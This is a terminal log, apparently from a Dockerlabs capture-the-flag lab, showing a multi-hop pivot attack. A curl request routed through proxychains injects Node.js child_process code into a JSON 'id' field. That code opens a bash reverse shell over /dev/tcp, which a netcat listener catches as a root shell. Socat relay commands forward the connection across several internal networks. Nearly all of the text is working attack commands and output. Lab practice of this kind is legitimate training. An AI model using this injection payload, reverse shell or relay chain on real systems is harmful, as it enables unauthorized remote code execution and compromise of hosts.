 ┌──(root㉿Kali-XPG)-[/home/…/Documents/Dockerlabs/Grandma/G4]
└─# proxychains curl -X POST http://40.40.40.3:9999 -H "Content-Type: application/json" -d '{"id": "require(\"child
_process\").execSync(\"bash -c \\\"bash -i >& /dev/tcp/40.40.40.2/1003 0>&1\\\"\").toString()"}'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Dynamic chain  ...  127.0.0.1:6666  ...  127.0.0.1:7777 <--socket error or timeout!
[proxychains] Dynamic chain  ...  127.0.0.1:6666  ...  127.0.0.1:1080 <--socket error or timeout!
[proxychains] Dynamic chain  ...  127.0.0.1:6666  ...  40.40.40.3:9999  ...  OK
┌──(root㉿Kali-XPG)-[/home/briancgx/Documents/Dockerlabs/Grandma]
└─# rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.10.1] from (UNKNOWN) [10.10.10.2] 43938
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@7b13e74bd8a1:/#
drzunder@61d4bbf56e8f:~$ ./socat tcp-l:1001,fork,reuseaddr tcp:10.10.10.1:1234
app@5eb59da70d41:~$ ./socat tcp-l:1002,fork,reuseaddr tcp:20.20.20.2:1001
node@34f8f6f53598:~$ ./socat tcp-l:1003,fork,reuseaddr tcp:30.30.30.2:1002